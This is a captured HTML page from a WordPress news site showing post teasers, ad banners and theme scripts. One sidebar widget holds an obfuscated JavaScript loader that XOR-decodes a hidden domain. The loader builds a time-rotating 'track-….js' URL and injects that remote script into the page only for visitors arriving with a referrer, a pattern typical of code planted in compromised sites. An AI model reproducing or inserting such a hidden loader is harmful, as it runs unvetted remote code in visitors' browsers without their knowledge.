              <a href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/">EG America Raises $645,000 for the American Cancer Society</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/"></a>
        <img post-id="58552" fifu-featured="1" src="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/">GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 12, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" href="https://usapostclick.com/culture/royal-diplomacy-when-bulgaria-and-vietnam-celebrate-centuries-of-friendship/"></a>
        <img post-id="58896" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/09/IMG_9277-2.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" title="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" title="Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/royal-diplomacy-when-bulgaria-and-vietnam-celebrate-centuries-of-friendship/">Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 23, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Factors That Influence Boat Upholstery Prices" href="https://usapostclick.com/other/factors-that-influence-boat-upholstery-prices/"></a>
        <img width="1280" height="822" src="https://usapostclick.com/wp-content/uploads/2025/09/boat-upholstery-prices.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Factors That Influence Boat Upholstery Prices" title="Factors That Influence Boat Upholstery Prices" decoding="async" loading="lazy" srcset="https://usapostclick.com/wp-content/uploads/2025/09/boat-upholstery-prices.jpg 1280w, https://usapostclick.com/wp-content/uploads/2025/09/boat-upholstery-prices-1024x658.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/other/" aria-label="Other">
                                 Other
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/other/factors-that-influence-boat-upholstery-prices/">Factors That Influence Boat Upholstery Prices</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 8, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="The Venice Film Festival’s Descent Into Theatrical Hypocrisy" href="https://usapostclick.com/culture/the-venice-film-festivals-descent-into-theatrical-hypocrisy/"></a>
        <img post-id="58883" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/08/pier-near-basilica-2025-03-06-04-34-01-utc.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The Venice Film Festival’s Descent Into Theatrical Hypocrisy" title="The Venice Film Festival’s Descent Into Theatrical Hypocrisy" title="The Venice Film Festival’s Descent Into Theatrical Hypocrisy" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/the-venice-film-festivals-descent-into-theatrical-hypocrisy/">The Venice Film Festival’s Descent Into Theatrical Hypocrisy</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    August 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

</body>

</html>